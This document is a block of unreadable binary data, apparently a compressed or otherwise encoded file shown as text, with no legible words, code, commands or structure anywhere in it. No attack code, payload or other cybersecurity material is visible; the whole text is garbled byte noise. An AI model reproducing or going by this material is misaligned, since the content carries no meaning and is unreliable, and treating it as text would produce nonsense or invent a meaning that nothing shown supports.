+Ԋ��{S랒�"��6_��@��� ���L�+hh�3��ۚ�r�����c��[��t���,ߟv��i�����by�RA��4�*����!Z��.��Z�,J��O؍�N*��7�" c�O����rBqZt������W���Jnb!&�G���n����xa�/��:ᬷ�ǽ:�>��;̇y��L9%�����*M���:*)6��Q���Mg]�/l��y�c����n��n�0rY���#Z�Я5*�3]u��-(J����J��8����aB 9]󏵦4>踸mYb�ϧ�>��i�-Tu��v,�DDq-���ÀT�Ql����-{&Ll<pO^�DK+��şN|9��"���*��2�RO/����4�Y�B�럻C���Y�ι�m�r%,����|I��U�p�?�qgC�هo���Q)�)H��]�N��~��O ���Ѷ��,�s�Ғ�1�/�\S7�<�U]���pڜc��lxd��-��H���T\�ɂГ�|�8���F\�E��ѫO/�΋��+J��3&>^�8�����/�IS��H/m����J�6������yC^��	��d���A�#��;���m������ÿ5��A^}��6M6a'�������^ȕ�\�Ux�$�mf�ҷ,|O�WA � ש~3v���6�S�Of����<����^c`T�̥w^s3�"G>��,�o�D�I���!����$�ź��e��gt t��t*4���Xn ���[|&M�5�ȳ�}^���۞��sT�u����N �K_�nb6c
w0��h'�X7QEv�c,�G��.q�ꃯ�����b�͘���h�5i�:☳i��ciּ��"�)D����[�j�B�Y(H�o^�P����a���/֟%&'�Ճ�9�v�y_K����}4�9}��4kJY��u?$0[^�彟����]Fc�M����Z�N\N�<S�"��� 95g��5�DG(��FN�c<���^]7�^�kh9���>�������/+Ac��C'���Z��4� &#x\}}�o@
�(X;�3�)�,\晈ƒ�/��'\Lǝ�[�����������z��]tfE�͵D߁4��b��2{ޡ1�.qp�?��*���m�'1LvՇ��&^����
X6Lvqt��$]�-�����
�+|�ح�˧���,�u8��*E�|K5���q���
�����jKbI~��������+��Y4Գ���������>�ϯC9++�	�����	�M�6���H���@~��{�"�lo�F6$_x�6Q������+,���d�������[!������
�B�Y?�(De�Qk���(j[U;�=�?�ѩ�W��7~��p۫�mV�o���'A\��eht��x�e����S�.�+�/����Q�)�K�(BeX�A��_٨bJ��Sf-<y^�
?4T��ZK���@��L�/G3�zL���2k����eau�!.OBG1'�/�u0�sRv�����}��[�%��	��FY�57?�y�ɉ��[/4��0\���u~�j�c�@�s�"��K;5i����?�6�����N1�]�� ��3ok8����r�QԢ/�`�/���:`Ud��+*�����������<�'2�kn��1P�C������ߡ+o>4�ޡA\h�W�RL�+���/ӗ��U���L�0����@R���Җ��
�f;Y��e��u٨�O���.��㇗2T���z�ű�L����d�0���d���B�#-7��� .r�l��K��诏u��G�� �]=BQ}Y5��	ڜ�BN/�:��[��WZעOFw<v���JD�i�"c=�+"�T��^���� %bG=t̤�I��/�/���U^���FƝOt����>_�C ��I�1+Z���.��]hA6hJ�)*��ߥ�Hy����${:o'���@��(�_���w�2��f��Y���R�"�2��͘	��hV�|�`)�_~��)( 1T&QHЏ&��{X
싌w9�//�<�ʳ�Ii&>�Cy?Z>��-~?�mx�Ph>�
�+���x:bV�t�-����Vt)�_��KY�1����lO<�Z���B�t�zl��cq�t�ص�+�<���!C\���i�#g��5UP���`V/��i;g]�j����!�
�P���^�-؁T1��d��w@Nh(Em;/ ?IBY]#2����pc4c߷�h�k8Peo��(2Ȝ� (E����a$"e�c�[�e���aXQ��a�P�Z�6�4%DO���k0F����{,���� W��'U���
i?�B�G�ݏ���^PL�I%I�"@��E�5�֡7�"s��9���\H%E��]b{ {¢��j?z^��Wv���)2� m�NN���P/=�z�,A30r*`9y��5yIS����k�o|��5l�~O�,�bL�itAN;9%q��t�IќI���>^F�Sb�\8(�V=�b�^��`@���H�AN�<�GO��%���+O.0����H�I��1E��AXP�bZ�K���'#�uYiM�bk2���n~��PO�F�+j+=z���4�R�S��(�H��Сg�@�Ƒ��� �V/�Z�mo���w�Pc�!�L���.+�w�l)G_�ڢ�@�xR�S�2R0�����Gt��ݴ��)'P��^ȩ"��%?*�����D�2k�����~ZBAk�^��o�rr G�W��G�AFEb�ULa��Ce�A~�bb
W�	�����(�w��YN��x:t�K������5~r��P�|�G	ʰC0��|zpU�x.#���9����xȖ��h{�Т�����w��}ɪ�3�̓�99�x
�	�g}��+�E�#������,#'��!��!�i���V�1�
�JK��4o�> �@FS���}�`}�����K�eR�q���(��H��=�B!�{�N�n�/㼬r�P��S
��DG�+���'�f=�!00����F{<E�Z��P�l�L�?̘1��~�;��y�Y7�F�p<-N�V?=7&��F�49��h!�<�{�A\
#H��
��q/�K�T����pjD�y��7=�6������S�����A^\.�s��m��.AN�r���5Yh�GRN�5��o4V���_Q��"#EC�],�U����Z_��Ö�o��eQ��E��JȐ��{=Z�)�z��'��_ĥ�TA�p�G'�r��r�E����WB	bp!7��&V��|��a�0���4C�lL�=�Ae�Zl��L>�h��i�9-��X1.�n����_��.~�t��A��Ɂ�br��r	u��z�i�޼�S~�Tά��Ļ'O��â��_�>N7�BXx��5>������YEV<r���>_�;�W����O��lӽ��,����`ƒ���!.'
�Sm%EU�d����#��'.��
~�����
���
���
���
t���~�N<�D������_�r컯}�kt�GЊ+��˗��ŋ馛n����#���|�#��}����ۯ~���{\�O�S:1cƌ~ۦO7�|*++���"���m���Oӷ��-.P
��C��5k���W_=��͜9�~���Ʉʳ�:��~\��ri:T1^r�xµ�{������+��u��������[o��v��E����~��S�ߡ=��Ν;c��W����"@40:����=����D�?��TP�������v�zg�Iozӛ�5���ed���g�-�q(�R)���s~Y@���~�����;��NQ�I��#�RN���x��0��`��B��/�u�9�H߀\q- �����AqO�K�-a���m�6����w��]C󩧞
���;���/�'>���x�#.����` �xx@����k���
t�$�@��ߣ}��[[[En����G?�ќVg86�'v��1$q��Pv8�*BU�_��W������fB�0Vr:��p�\�2���|��Ň��
r���k�]�n�\r�x����7�g������%�7�Zy����?�S�Ǎ��Nn�  �dC������x(�L�*�\��>~F���O@�'��7 |y�*��w��8�����`��w��}-J��+ga0bp�e{ݟ��g�o�u(���� c��UBG�F�⢋.�k�"���~Fc=��BA;��q�c�䟼�$�΃986t YJ�޸!f�!|���m�Ѐ�y!ȗ^z�<9�ȓy1e$�j[�\a�;�3��:�58Vˡ��`������*�\�����~������r1�*Q�_������ox��^0p!c[Fj�b?X��#'��\�5��Ʒ���Px�p�I'��?��b,�L�c5�l`�����G�Hf ������p�?���1�$_�L`<��$�P!���Z"�|�7����-X� �@�O��o"$)�66Q�}A�LQ�Rz�����aA���������*/��V~j�w 7 �*��7������'(0�bOC/c)#x!��H�hh~��������e/��W�����Lޅq�a��֥�F\`s-\�UU��(ٱ�$0����b�qԺ��c76:�"�C=,�;iU�Jr�A��64�0P("	�&l����~{�Bv���* ��dU�]�x8@�c)'���'�6�0�~�0�=�@f�|%dmW�A���g���QА�ka5����6mZ,}1�����ǥB��:!u_ё��UF�_c¶U�P�pyAZ>� =/�Ӥ'���v���,h��`���&lѮ��Ks�`�S�(����1�J��ZN#O0&OP����,�5�4]00�2B��F*0a�w�jg��!%χ(dh�p6�0���A'.Xf�К$�P���4  ��؎����5'���9�^��lAb -�<���vQ���\���׿>�l��B�\u�UC�~$$?�2�$�i�Z���w�у���
@ˈ���!'�5=�p�j��t<�^��Z=�Ʒ�9v�B>c�e�}m
�iE!�!<x��] �M� �;T ד���	��+q���P ��HBIǶ�4�h�l���&��ς�0��ܴ<Z���Gt )�كl�g(0T�#۱�\I�h��Pƀ"M�_hš�$ALvU�Ǡ�6�d6��c!'g��IKޓ�	m��1�-q-Y�dD�B>c�d�U�����'1���86·���u�ă������&�q#.4�@stl�W�/�*� >��O�~�e� ���Z�PVj����8�c�q���u>�V�b�	�:�$���+�5P2AY{2���ѪA]} �y��X?O��xx:c!�ю'���\�P�Q!+�� �uz�D
Ϗ������0S؟G��p��N�%�!x�1�������1m�5�72i�ۂIU����΁�������'ױmk)��|�!�d'L���t��p�����կ~��!(������9Hmy�7��o�F�����+���h��@�i ���	�Z�����|Cq�Wb8P8PcI�OhG����1��H��]�Gt����
7ₐ������A�Z0	t\���BJ����4)�ɩ8�! F�f[��Hw8I�|�	���B���\�;�29�])@���a��B"������ �7�0�WN:��xB{'��@0bl�J&�DY�$�����������G�S����Fnn8˶��5�5܅9�� �P<,tr��k�g4�@!L��"΃�����r�öp�Z�L���@(3�|�@2���@��Gz}�5�?�qu}<@Wh�H����hV���0����3΍���2�3����5�ЗUwAf�V�Jhg%Lx���]&C��Z��Z�Pc�����v ӥ��@� ���uUj(A��:�߆�=��_N�R�G���"tb�H�)�Zj&y=��-C{�O�ώ��4�?�񄱑k<Jdv>ވ�#9PXF������k)�Х���hOm�58��c�t �����:��w(��!.4�]�����hA�&��t��"��D�P%��!Ήy-@-�50r�ߓ+ ���jJ�V��9�=�p��C�I�:�Uˑ'
���z<��o����1����Vr��*�$�W�|��5��D��ZF�t!�}l�?Ƈ���|}x��w4я��q%.���A�{ ��G��=�N��c����Io�=� ,#\�´�}?�>�����H�j��<
 �v�x;!d��ʮ��':�BNhC��ю'=�=Q� ǵ�U�ǅ�4�}&bl42�\�ޖG�k^ "��"mi�Z�0_0��e[�Z:��Jc��8����@�@�!!���P�j:�p��<��:]�o	c���$��@�Řn{�yn� Ծu�`�U�?�I��.P��!�\��=V�=�-��<�|�hd��Dai���*�4��C������m��S��s=�u�z�`��q%.��jwHX�P���r4�,7"�W�Ї�7,�A�s%����H
@�}�$��� ��Pr-��c��. S-����p|�l�89�Cc!'�;��P��͡ ��<��lvc���+#��pP@ו����b��	'� ��j��c�]��pK����4�@�p��������0:�)rppppp�#8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp�+8�rpppp8�X�l}�+_���j�_��jjj誫���׾���ρ�@��;��w���t�y�z���9�����0z4n��N����qNlS@w��u
����}$8�����?��O�o������i�&ڸq#y��m��{�/~�t�}��ے��w����;}�ߤ[n���v4��_���b�
Z�`�����������W�F?��s�c�Xl�?��r��<�L�;���o����xE��`���2no���ijj���}~���{��￟���/���P ��g?�����;��Μ�M�4���o��_NW\qEL�'u�`�ԧ>E�\s�\��.��2jnn�Q�/j�뮻�^��ׅC��o���a>�q(^��ǎ��$IC��q�HN�׎��~�:����Btpp84}�1z��������C";\�vؼys��`�C������'A4���7o����`(|��_�w�<�ђא��B�`x/��,%�B=���l�m�S���)Ώc���`���,)�|�Ͳ�M@����^'�9tx�e98:��>c�C�`L�s��- �:��@� B8� #לL��o��r������]UKF��͇KZ�� �!�E��_�B<�����@$�7���h8�����߁� |F�� �$p]�ö8@Zcq�cƼ)�ַ�%
��g�� �؆�!��T���k���F�`��P�΃D�`�ێ�����=�J�b�Ž�-�/�?��C{#l8�����נ9.�8�!B(�m'�r�@$6����	��1ru:;ǥ�-@-.�O�'�.yO�P�p*tp84`�0.���?�8�.��	�l�2��X�_s\�;j�������.�:y��o	`�ϝ;7��¶s�9'F8Лw�}w�ݒz�h_lkll��$����y��B1����Y ��wo����O2����%��;�F���� *%OX6�j8�7����}�m���.���t��0�AjP���F��`p#���SOї���!�������k��ޖ�J0I�p���g��B�d�?=Z�kP�рP`q@飓�'��@e��_����o	���q)�&�_x~ZP��ˌ���!��q_��r�l��h��PDfW8�pzP�k�!����C-� �8�������z$��{F��p�FT��Ma��Cz�{�+󼆋A��.� �� -�H&CAh�0p�I�8h�����d�$�Ρĥ�*Th^���!�\�A���xal�۷/g�d�HR
�5B�C�|�t�`�+\á�'߰aC,��,�@�~���F8�X-��#�����2c�ą6��UUUE������8C��TԀa��	J�,+�J%
��\shvg�E��ù@��1a��HG2��Ź�8�v2%O׺�1[���%(�$Hy�0d1�q�.�^�"����|�*�� �Gs:Pʚ�J�C �\d�r��uZ�:i"��Y�@{�&	���=�X!�_��W����O��x���;[ܞ���f������ ��d�1Yx��2��I[X�5b�M|�u~�=Y9W����a� � )��P��!.5tu��=QX�0-�����|�I�bЉh/��媺�����O?�th  ���xq q�v��i����0(qA��!8\��CgI�����]ђ*T+,iY@X�p����=م%Jb�6�����G;£���o�8X8P+x�H� �9oh7>  ���X�^P# G0�	�;�	����0$q�웴o�`�ϥE"zM���${�= /aWi���?@��O<Q<-x:�k<�4��@�@ǌ��7Zh�D�S��.��c�xsh���cAZ��ĥ��x ��2K�ÄצM����d8�L<hnJ�pv�><A������=�Uu>#�=3�:7��m��|���ti�����F>�m�ޘ��^:W�Ct����h1����!s\��N�A�orN�F��ȵ��� h {�Hm 2C����*��\u]��Pq���B(K(Z��ANZ(a�x��a�"3RO �_���SoJ��@���.�4ǎk9�i\'� ׍���F>H�O�%�~��������б��h��7�yLH+�ޡ^|�>�hl߰ύ�����ޖk?�W�������8.�v=C�p�\�H۽�˽�ƭ�#��"�k,�3�CRwtN�-�}2�kN^{R�b�H�3�ײe���8�A�|rppppp8��' ;8888���qh��Qyia���ί���o�cL���\�6�b��(ʱoy����998888\J\o���s.�E.��$������0������C>������
���
���
���
���
���
���
�Z�	�c\~�Ѵl�4y98�ذ��n�ۋt���i4p���a��0��X��>y!��M���Ϧ�ڹTTRF�g��L6Kiڱcmܸ�N;�T***����}���)�ۓ�$�~	�����K�����p?�k?���R557���&�TSG��U�ξ��l&#�QS]M--�TXTD��j����Z�Z��/#?������*�����Bڻw/�Ф�I���E�������)���+KS&�QOw7���Qgg'_S�ۡP�#͟�|��������5PWg;UW���sО�F�u���^����J����R9���[���p�B>~Q����A�YY�_�{{q�=r�=��,�����̊�^z������FE|MU������2}r����6)++��ݻ�]j�n�d���S��}�� ]Bc����n���J�>�=��{w�H�����|�v�������F��4G���(�Ҋխ������s�H�/�����RhS�[�x��+�
���Oʘþ�t��[|��B�^�㡀_)W<���X�E�EṰ��/|l���2����Y�68���8�|'�JŎ�W:U@�E�r/��hǔ�.���}�;�}��L*+�"`x|�|eF�xؿ�l���]�G�����w��E5]o��:xS!uSWs#�ٺ��Y�p�.��D����ITXP��YĻ�Ք�4�-��'�����ո�*'O��I�)��G�=TP^M�"G<�
p}D{6Qúi��gh����~;��6�w֫���TR^I=h�EU�����4����j�\�ҕ����y��������j�QOin�����2���N��+VQ'�w��K�䗝%m���iճ+i��i����
�����7��JY^�|�n��U�V�(�c�9���y�A%TYYA��n�ŋ�d}����N�b���E�>M�;=DΕ�zOYu����>J���Rs�Fz��'G<�T�Cz\ ���T�[G���қ7�BSE��+���-��Ϯ�O_�q��,��
:*yFyCaK��@D�Y!1t�^�Dz�'/�'x�J$��O�������le�>�������ü������!�O9����!^��-{õ-?�jln��6R�|т����㨕	��2E/n���Y@'�|2�L�uS�����l�ĝ:E�,P�����6Ӭ)iVND�w7Pyew�R&�4U�� �������ՏК���,���AS
rb�Z��Y&�-`r�>m͘A�߷�|�~:r�|:�3h���9�P$+���U����:��Z[[)���;3���///��ؙ����Q%��L�)n�����[��	�Ʊ�̙C?�0-X���=�\ڽ����u0�/��@@ࡄ�G˫�b2�'�����U�P�m������S/4@�s�d��M���lH�YD��A�m�Sh�dX	B��腈���Q�Y�n��� �J<-���[�Go|5�ه��k���w έ$����nW�_ ��ΐR|?�@0��m鐠)��z]��}�k��/�`ڏ��4bס�p�6�:[���7>F)��b&�,��0��}b�e{�XJ��@���Rd�VEԛ�+d]�J�@1��<Ų-�^Jw�Q߾zj^����C���UԴk��ifmM���4�]ldvs�w�d�<��6ڼr���d�W�ͦt)�q�����qI9M�9�v��J��ר��*�KX�f)�At������q�S)��)Ln�|L��h�Æ}�T]R�Wt.�QI�1JgΜ)m��$w�QKh���Ld������j*��a � 1d��v����ΝK�f����TQQK��/�G6%���\D�3�ɛJ�iXq���D������5��k/�oҩ
��g�[��5[c�,Ҿ^���,�U�Ji_}&t�Q3���Sٌ���w0����ƍV*� ?͝ɇJ�V��2w�<���/�	�����X��}l�t�����gE i&�~r���dT�T'{*���}t\>7��k�@�=��V,�NV��l������RR2�	��z�P�N=ݝ�A�n�L;w��ӧ��9���{�-�o�9w���o���Y}�f}}}�9��d�а��x �y ��B'-[�]!�, �n>wii�X�}쑥Y΅|��� ���}��'��SsK�|_̃�Ku�xhq˸`񉯣�]/r�o=��O+���g,��V��X�KJ'��R&��eo��K^(;�$v�8��2�:7�����������?}��!O/+J^_A@RJI/��+���^�n3��c��U�
�O��7Fyڋ�*CܞEh�w/'B�^�f��zc��a3����bs�e�z 	��X7ez�c�r���4}�\*co�cc������G%��p㔱�ab�!���w��it�RO�Vڱ�I��ă�q����BgO�i<ƋY9tvtPCs+���Ǟ�f�ʐ<�Ҧvj`b�߸���p�9�DJUL���z'͘O�j��ϿH��h��h�/��UT���9�Yϲ�atӑK����5���q�TTO����T�}��u G�@2�D�vq���^XZ$�g��**.��\�z��2��� q���#Uh��Q$�Ѧ�O`N��$Z��l�Ǟ�pǑ�A�����v�:PN~�S�l�YY6�	˖q�Hx*�ŵ�B���SmŊ�����&M��c�39�J��d�ٽ�������0��Z�Y	/f���������$����z��a�{�R�X{YAC�����.���>�2(�배J�{�S�7�m�m���$M �'���"��=�)D��=�B�$V4�PIYi%_C��I�9׮]+���#�k���|�Qz����K�����-r�}ܮ8�Z㙌	���5���������W�Ԛj�`+1�E֬�R`�yE�PeF�������%_lcc��Lᵡ���jh�K/H��ؠz`�=�%>KNx-��~�4��C_�8zfm�����(��A��a���qR���b��$�M�AE���PP�K�L�yr6����~���4����r�_�$�u���Ky��	��v�	�^��#>��4.`V":��XX���{��tYo/����2T���uS��m��z��#I=}<��u˦`�R1��ƟΎW����}�]u��r���J�c�F��Q��zq�>Kˏ=��_u���g���ݭ����Km�}/�OoH���
�i
��v��m{�Ė������Χ��8�9��Z~:�1�,���Zۻ��Z�h��e�N�6����}�%_o�Ǒ��h.Gw�}�1���ǫ7M�t��}��1i�I�p���T���V��6��j&��꩜u���;Dw��N�i|}��:�b�HB�E��y�ױK����Q���9��5S&7�9-�Ç��/����ɨ��8b!_X��L8$#.c�����v�l�g͂����
.r7�[0�PՕ�T[bc���Pb���j� �xx	�}����Sh��TV���Pӝ����b�a�x8�AI����ʘ�๴��&w�s·c���M�2�9��Cd{i���le�#�q���w�����K�L$%�M�Yx��r�53ɤ
��׸d�2zf�l��d��,X �
��[o�E�g�k/�DWoOg�r�X��GGW'�e徭	��R��)l�Ts�'/�+,fQ�S\T*���>?�31a���'�_SS͚5�X�|�e�V}�^ ��"	S�R��˥
Rf��y�l�0
,<3�n}�%�D���L8EB)�NF��t�dL��SC�D&�z��b�ʡ@d��E1q�g\ !z؂�$�:;��ĸRA.�H����4�.�җR���IB����7Q�\0O�y�	J��
*�x��U�`~�6&���2�T&0�<�"�d.��-?����)�}�ǥ��c����R!��~R�>�s-��f�6�=���weE�BA{s�qخ������f<C}m̈́A�ղ�:6���l��۴�j��s���Z��}�Ov���Jm��h��Y�F����7�$��J{�`O���w�A�;��`��9���z����_Ξ���r.������#��[i�G03�=�f1�f�M���=3Ƶ��:٫�������56p�~
G���X@O�_t��z��4g�<Z��St����&�g����pDmΜ�t��^/Fc�P�x��#��US�7�FU���:Ђ��Cƣ�F��ҟ�i,�>Q�Ik�(L�u0�.XJ���MLreȉ
q54�fVo�h���E��@멫u����3ؽ�|%�J	{k{�9g�a��t�b��R\��h�zتҰ:7Bk��*X ݜ�*�8no金�:	�+�o�G��l��pgO��"ؓ���
+$8`�gno�Ң
�wd+���V�	��I�s��y͓R�<�O<!.���,���e�L�Kw\�l��	��]�F��u�{�	KI	}͏������/���&7!VVKK��Ci������p�&�ZH�Zj<QXT6���_���S�sxY��( % �C��KiV�)1҆xp^��|���}	���_V�d�2eBrbe3�)�B%�TVBk�+�3�j������.!�4a�'is���N��">4(+��h�;��A�d{͘�H������qr~@�Sڍ�	V��fDm���H(���>$mT��
�X�p�8�w�����ڲ�)�c��n:e���zvo=����(Xi&�+��2	�I���oW��ܼ�_z����"q�c���ٸc3�zji�N��zR��F=��z���LZ|����y9�Yo�sKMboo3���/�c���K�ո�@�vQkWUL��醹|���"g]���}�x@ƞ��3xO����j����N�z���l�K/Q��I�2�a"����;���V>����v�b�-��d���e�X�]�)��8>b �_�c �p��]C�8U����Z7
˼
�R���B���&z)c�x�$.����5}�n�
>v�)�(�N�n�����omݷ�:�;h����u�Vjؽ�֬~��jU�rҰ�Rb�Y1hy0g�E��d0u�T��	����0��������ChY?��!�˃`���9m**�Bxe���$�Q�=���,��e�)ϴG�0�ԃ�������i�Sx���N=5���H�*B	���ŋ�}-RA��Mf�j�Wii+�"	UB�qAMĉ+�)�GF�d�]�e�МFcc�\B�vN���Q�.�~1d��!@��`X�.�k�e��OI{K�2����1�l39�7e�qZ��������3E&���`�d4Ӭ��1�3�Գ�%/yk
�����N�)6��*+4K �B
��p+#ߛ�#.���3�V��*e�8lCBR|�l�vqh�����YǕqZ�����vu0�4u��_�J5�3��ʔd��Sf�Ѻ�J8Tظq�	9��z-����[��)��;�S3�]�Bjc����=3�Y��h]�����HHO���R3���lȖpz��^�.z��������}8Z�y�.6,�9t8m�L�@����ȣ+�8F�����*ޑ��+�.&��GAť)ھ}�o����i�����L��7l�G,�)3�IU6����X���Äu��H���E�R��`(�������
�
#Ǆ�槤Z��Ewl���T�!-�N����eM� 1�����P[{�N;�c���L�&�P�9��$q�;Tɤ�T1��jfCKO-�hin�;y��!��t��%eq�P�|L�f`�.b׶��S�2�i��J��q���ΊR��JWE5rح�O�m��Qf�Դ���5��6��26(fw|ʔji|(r�}W�c�N������Na,c�J���&M�ZN��sG^�d1z�q����B���k�\SJBz�lI͗Ч�OI
`�����7(��U��9��e��!Rx�}Y
FI?��q�D��C"�=lM��HK���EA������0ēJ���d5&�	Z����0:ԁ6Ѣ�� �j�,�/
�r�0�n�����ʐL��M�qg\�踩��0(�0J#^̡����Q* 0�̩�5'å�AT�ԇ���i�V.K���@�e�w�'��$T�QUB4ԓ�ͱ}�=��F��e�k��WP"EX�l�i�Sb���4��瞥E�N����e�������@ELdT^I����Ji�������=�k�
��L�[�SǞF�3eU����Al|lkh��;�Ҟ�>j�@G�[/��B��r�Qr��H�dM�Yo�S�Qe�;����o�]��h)ɴup����J-G�8�=P�G��6����f�'=-�0|l8{9���6�9��ǹ|Η�B��l��-t�ɧ����e�S�<֯�^� c׎��>�LN5�cC�K����v���u����9Y~��5���U��=���+�J�T:�Y/�� ���1a̘1+�N��e.���k��"_�ȃ���g�&�������n���SR0�2�qΜ٬�Kd~R����.	�%T�y�EF�]��Y�����\����le��P��`�T�ʜ�B�{P�
?N�v�eVVX�-H��Ks���������*�;S�&q�7��T� �&�����ΉUQ�)���&4X(�h���sj�9F�6��L�<*��~F�G�䵸m�P��gX�N
����r�T�ܬ�9�_��ib9ST��y	���Bs8��dM��� Q/)�(�p2��,	����3G��'$����s*6�M2�=�C"�$^P;��B*��>AUp�/kiAn%5kq�g�Dz�oH�U�s<��:e����KH˳
;�\�)�)0�=�>SRt��kOI(�/�Vmm5�c,�wU���r6�k����	���s�}(2@�I�r`�7s>k�65P�ݜ�*�ZN;t�N�ָ�^ں�v��b�]�e7��NV��g�s�!-y�b>^1��U�qT���=˼�+v�����:���S��Ás�����H���"��&�)�F^���\zX����-aF��q�R�tv�s��wm�"&T�2qo߶�N>�tN�ӆ���e�COqN�~�ɏ7����]K�]&F�XX�Ų*���@[gh4��R)Uv�{��`����)�/�+qx)���"��I��jjj��<�����u�
Ba&)�'U{۹�֮��	�RqGa���4���=�L��dH�ݚk��dRnV�A�aSsZJ�q=�a�s������8n���*��ܑ*Y(��]Mb遲Ô]���!�.s&�Y��6�d0��}�HԲK��pM�mr��Ω�8D�W^�ދ�W�T�˕�a]
�6�m*<��
�pp_P��w��@�����|9s
3S����>�^���T�	!���������K����޷� %���&���%�T��d٨#��:���~$�h�(�������`6(�������&�(�ORD�l
L����a9�O:�ӗ�!��UYh�K�p���T�73��pD�D����!�Y��8e�,L�G�<�;c�YR\!a�>\ft��p��\/���׽@ͻwP/�z�k�<y*������H�wo��?�}��E�q��
Xw�����P{Xu�(��P=VY1��S|^��ۊ�+qu����T�s��#HM^���L���'�V`�)iQ/�v���8��Y�mް��:ʹt�2��fp�Ø�߱�֬z�2�EQ�P�JϜ>���k�n�Μ��W��?Bϯ\%s�^}ɥ|���� I{VZ�����h0$q��/�dA���ɉd�"���U�&D�aPAZVV�:�*�v�XJ8�U����eP%�$�`5��	)!XD-���i��z�K��Y�O��S@`�a���y(0h朐�߶*���(m�8ԉ�,�c�m�@��n>O#wB̅��+��<�+������6�j�m� �P][.�6(�ȹ����r��R�p��^f�˜��ɱ�D�*+�K�$��Wf��`a8	��'Rp>E����mث�ģ�<:{��d�o�P!*M��e[�� ��} cd����6�Q��=pL����D��$n�Y�a��xxMu��C�2)�&3F6��P���R�	3�+R���L��7�#�A?Q���Pe��*�x�y �������y/�����+�J(� �ǁ7�a%o��y���hL�Ɇ�(�y�LE�l�b�Cr39�4&��l7��[Yϰ�Ɔc���Cp�%ϝ�����fP���'�> {*}�hǚh��a��������ZZ�um޶��
��������ɲ��i��,J��TQS�!�B*�C9{��8�1���z8w�������SJ٠,/�j:��Zvӣ��F�Լ���R�Nq�L ��/h2���uc�&�ņu/���c�C*,/fc;-�.&7�9���K����u)
��7�,^r����Ҵ�3��sa��'r�p>���R�aB��R�ݗ]z`H�u�sG��)�#%�>'��sa9 ��I��&ݦ
��_�%�L4����57c�\��<IF?���ĊC�$a�@^�v�x(�u��ԉr�?��j�xP:y����:��+#�I�P������o]Ku�?^�^NֶR��X���zQ6�!46��(㉋��yX��כI]�=T��a$~1�#$n�4w�}X�B�-i��b�-a�
B!�@�Ѳ@l����]��S� %mM6'_Zm��7�iI6�ȴ��4
���6R��yA�^)8k��}t����y��0��x�2�_elT�0�͙=��{-Y2��O��s!��	��MT$	#����T ��#�i���� Ǒf���"d҇9�o
l��7	��D�5x��P%z>�2��2ї(ț�P&i�"8�@P�ٴx}�'�NCJZ ���g���E�q"�$u�n�3��zXo�N����APQ���'�T!�OL6fc�	d��z�jo�j��]۩���$��D|!�t��<���m���zڳf%u4�p���I����M�vL�Y��R�UVO��>��Z2���Nm��U��T��T29̘ZGS��8��M}�X�z�[��z�&��v��YZRĹ�,�u4��>A�O<��U9��f�J�=��={� �tGn�p��x�0Ynxi-ǣ#-f�)0ѐ�ɳ�>c}���T�щ��Y`�P�	�%v�q~U���l�q��E�z�&`EI	0�`���:RI\f��5�=~AP0��J>WW��ט�k��9���B&�E�RB_
��U;�ΐ+�L'V�H�w--m��zN�{YȤ�`�<Y����k��)�H��F����I~���Lo��z%m\�[_�T�DU��A91qy%R�Q\{��T;� Q̑�z0�w�S��mTV]˯�TQ;�-3�K-ߖ���ơ�qO)_W1Dj��4��e�h�d5gr���m�G;^P\�J{1+ĩ�A��P�$\�9&}t��?��Z�a�q��F7I��"���������Z���m�C+���%G.��ˎ��sg����Hn�	���x�3^�l����*L\��a��C��"3��
BR(�ƺ��^���0���h����L���
o餔��L�tC_W!����LP�E�Ax�,�5�z��D�l@�2+�q!�,`扁H$;j������N;<SF�0����_U!�)_D'6S=���I��SOZ:�iW=d۩�~+y��R�j8��U��尙�3�r�km~�A�j�M���S[S;W���WZ�y��d���SgQ�Ǝڶ����n��1?����̜B3d�J� �(N1GXz8���^�Φ]�i�6ڷ����f|����?���8�~�����t��8�Vl*;����k���s�W_L�s�ʚ���[x���̙�$������z��͚%k!�ѧL�IEL�-��keN-�3���|�����*��]Awn�Y��q-�ca��4A�R�L��9FY�4�rxSN](I����>�|װ�Q:y9��E%��0��@�Y�ģ�ˮf���fp��:2���]F����I��I�/�m[7��w�#hfA�XC{s=��#�i�
z�+�ev9G���C*����Ub��X\d@�s@���,�oX�<=�ֈ���.yZ:t	+����A�`�<ǽSA�	�CB�V&l��'Nk�+���=;���P�j���N�!˚��Y�	������>Yk��0��L��A�?0���y8F�x�"�;D�����]�=�{��,�׽TP$c�lx}Bd 4��:�Ћ0��e��n���4�
E>���\=Y*��t���
����j�s�A�*ݺ�s�l��b��*����&�p��z���"�ʧ%�yBȯd2ƻN�)��
c��RP����B�2��>y?�P��N�E�D&��-:!�<O��-L����0r"���:#�8����_�o=�|�0y0a[r@&7�	�)�~L?���X����e�Y�iY)��R��hHct�����#y���I2�sۮ=T�����*ji��\W5�vRͤJ�?g�e}3{�4����2��0����H��v���i���zq�FZ��Z6�;���D��pT�=��2�V=�8����b���9��#zoۼ��1�M�5�:�~w7�t���.�%�֬�����TU��;˷��c�.�V��>N��)����{UM���{��� �桒0NDX���X�`4F��и�d�jOZ:'zd_hUU�T���N�%�֤W���f̪	���(7d�F�msS#���+�;W���{��t�֎�`�3�ba���Bn�[O���:�v�gQ��92� IM�p>+�f�|�56�Z]m��*�JB���0š�������@R�Bv���GE�$��B��SB��1����b7Mf+���s�]��J�L�2�G]�z���!-�@��TN�^9�5�E)j�Bv�x���m����j#�b[g�ꦛ�/y�*&M�@�xe�GC���-
&����Fg�Xig���[�����sb�7o�W��1����| $I(�ţ��^z��&l�+Y�ɞ�*���Jeb���.T҄������0�Dh�&�LP ��~X�(�#C�duR����Jr�w}��vߖ�m��������x}6Ȳ]V۶�vm�H}�m�T�b�����`���Jk;�+�b�S���>�������^ާU�����;v�n:r�Lj��7n���4urG�fВ�si>��NQ �}R,���q^B�4�l*_�9��4u�|���'ؓ�&+�O/����D��h����a�:���8�[i��d�-��w;-��e�ڸ�E�,�:�S+.)�
